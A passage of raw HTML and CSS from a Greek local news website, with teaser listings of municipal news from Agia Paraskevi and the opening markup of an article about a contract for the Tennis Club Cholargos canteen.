                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_9a6" data-td_block_id="tdi_68_9a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_9a6" data-td_block_id="tdi_68_9a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_d8c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_d8c" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_d8c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_d8c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_d8c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_d8c .tdb-search-txt{
                    top: 0px;
                }.tdi_71_d8c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_d8c .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_d8c .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_d8c .tdb-drop-down-search-inner,
                .tdi_71_d8c .tdb-search-form,
                .tdi_71_d8c .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_d8c .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_d8c .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_d8c .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_d8c .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_d8c .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_d8c .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_d8c .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_d8c .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_d8c .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_d8c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_d8c .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_d8c .td-module-container:before{
					bottom: -10px;
				}.tdi_71_d8c .entry-thumb{
					background-position: center 50%;
				}.tdi_71_d8c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_d8c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_d8c .td-image-container,
				.ie11 .tdi_71_d8c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_d8c .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_d8c .td-module-meta-info,
				.ie11 .tdi_71_d8c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_d8c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_d8c .td-post-vid-time{
					display: block;
				}.tdi_71_d8c .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_d8c .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_d8c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_d8c .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_d8c .td-read-more{
					display: none;
				}.tdi_71_d8c .td-post-author-name{
					display: none;
				}.tdi_71_d8c .td-icon-star,
                .tdi_71_d8c .td-icon-star-empty,
                .tdi_71_d8c .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_d8c .td-module-comments{
					display: none;
				}.tdi_71_d8c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_d8c .td_module_wrap:hover .td-module-title a,
				.tdi_71_d8c .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_d8c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_d8c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_d8c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_d8c .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_d8c .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_d8c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_d8c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_d8c .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_d8c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_d8c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_d8c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_d8c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="28840" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/"                     data-post-edit-url=""                     data-post-title="Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού"                >
                    <div id="tdi_72_c3c" class="tdc-zone"><div class="tdc_zone tdi_73_a71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_a71{
                    min-height: 0;
                }
</style><div id="tdi_74_163" class="tdc-row"><div class="vc_row tdi_75_986  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_986{
                    min-height: 0;
                }.tdi_75_986,
				.tdi_75_986 .tdc-columns{
				    display: block;
				}.tdi_75_986 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_986{
padding-top:22px !important;
}

.tdi_75_986 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_83d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_83d{
                    vertical-align: baseline;
                }.tdi_77_83d .wpb_wrapper,
				.tdi_77_83d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_83d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_83d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_a96 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_a96" >
<style>
/* custom css */
.tdi_78_a96 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_a96{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Αθλητικά" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/">Αθλητικά</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/",
                                "name": "Αθλητικά"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_9ad" class="tdc-row"><div class="vc_row tdi_80_1c9 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_1c9{
                    min-height: 0;
                }.tdi_80_1c9,
				.tdi_80_1c9 .tdc-columns{
				    display: block;
				}.tdi_80_1c9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_9c1  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_9c1{
                    vertical-align: baseline;
                }.tdi_82_9c1 .wpb_wrapper,
				.tdi_82_9c1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_9c1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_9c1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_cec td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_cec" >
<style>
/* custom css */
.tdi_83_cec .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_cec .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_cec .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_cec{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" ><span class="tdb-cat-bg"></span>Αθλητικά</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" ><span class="tdb-cat-bg"></span>Χολαργός</a></div></div><div class="td_block_wrap tdb_title tdi_84_999 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_999" >
<style>
/* custom css */
.tdi_84_999 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_999 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_999{
					text-align: left;
				}.tdi_84_999 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_999 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_999 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_999 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_2cf td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_2cf" >
<style>
/* custom css */
.tdi_86_2cf{
                    display: inline-block;
                }.tdi_86_2cf .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_2cf .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_2cf .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_c28 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_c28" >
<style>
/* custom css */
.tdi_87_c28{
                    display: inline-block;
                }.tdi_87_c28 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-01-21T08:26:23+02:00">21 Ιανουαρίου 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_3cb td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_3cb" >
<style>
/* custom css */
.tdi_88_3cb{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_3cb i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_3cb a{
					color: #444;
				}
